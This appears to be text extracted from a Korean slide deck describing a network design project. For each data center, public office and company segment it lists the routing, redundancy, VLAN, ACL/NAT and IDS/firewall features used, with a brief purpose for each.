데이터센터  연결망 | 
 | HSRP | 기본 및 백업 게이트웨이를 구성해 데이터센터에 대한 네트워크 가용성 유지
 | Security Onion | 외부 접근에 대한 IDS, IPS
 | pfSense
관공서 기관A  - 지역 관공서 | 
 | InterVLAN | 관공서 내 층별로 네트워크를 격리
 | VTP | VLAN 정보를 동기화
관공서 기관B  - 도서관 | 
 | Default routing |  | 기본 경로를 지정하여 구역 간 빠른 데이터 전송을 지원
 | ACL |  | 방문자용 네트워크는 인터넷만 접근 가능하게 제한
 | NAT |  | 공용 네트워크(내부)와 관공서 내부망(외부)을 분리
 | DHCP |  | 방문자들이 사용하는 네트워크에 자동으로 IP부여
 | MRTG |  | 도서관 쪽 라우터에 MRTG 서버를 구축해 관공서 쪽 네트워크 트래픽을 모니터링
 | Security Onion |  | 외부 접근에 대한 IDS, IPS
 | pfSense

관공서 기관C  - 보건기관 | 
 | EIGRP | 외부 네트워크와 연결하여 효율적인 라우팅 정보 동기화
 | VLAN | VLAN 설정하여 네트워크 대역을 분리
 | PVST+ | 네트워크 안정성을 위한 루프 방지

사무1 기업A  - IT서비스 기업 | 
 | EIGRP, RIP | 효율적인 라우팅 정보 동기화
 | VRRP | 빠른 데이터 전송과 고가용성을 위해 게이트웨이를 이중화
 | Redistribute | RIP와 EIGRP 라우팅 정보를 재분배
 | Passive Interface | EIGRP와의 경계 라우터에 RIP 광고를 제한함으로써 과도한 트래픽 방지
사무1 기업B  - 데이터분석  전문 기업 | 
 | Static routing | 정적 라우팅 경로 설정을 통한 우선순위 설정
 | Gate-Way Redundancy | 네트워크 안정성 향상을 위해 FHRP를 사용하지 않고도 게이트웨이를 이중화하여 비용을 절감하고
 | PVST+ | 트래픽 부하 분산과 안정적인 네트워크를 위해 루핑을 방지
사무1 기업C  - 네트워크 및  인프라  유지보수 기업 | 
 | ㄴㄴ |  | 효율적인 라우팅 정보 동기화
 | Disrtibute list |  | 라우팅 정보 광고를 제한
 | UCMP |  | 네트워크 부하가 분산될 수 있도록 다중 경로를 지원

사무2 기업D  - 보안 솔루션 기업 | 
 | RIP | 데이터를 효율적으로 전달
 | Gate-Way Redundancy | FHRP를 사용하지 않고도 게이트웨이를 이중화하여 비용을 절감하고  네트워크 안정성 향상
 | Offset-list | 낙후된 회선의 라우팅 정보전 전달 경로 우선순위를 조정해 트래픽 조절
 | Prefix list | 민감 데이터 보호를 위해 보안이 필요한 라우팅 정보 경로 제한
 | GLBP | 안정적인 내부 접속을 위해 부하 분산 실시

사무2 기업E  - 데이터 관리, 클라우드  서비스 기업 | 
 | RIP | 데이터를 효율적으로 전달
 | Manual summary | 네트워크 안정성과 성능 향상을 위해 라우팅 테이블 축소
 | HSFP | 파트너사와의 데이터 교환 시 고가용성 제공
 | VRRP
 | PVST+ | 루핑을 방지하고 네트워크 부하를 분산
 | Key-Chain | 라우터 간 인증 정보를 등록하여 안전하게 정보 교환
 | MRTG | 기업 E의 라우터에 MRTG 서버를 구축해  기업 네트워크 트래픽을 모니터링
 | Security Onion | 외부 접근에 대한 IDS, IPS
 | pfSense

서버 구성

서버 전체 구성/흐름도
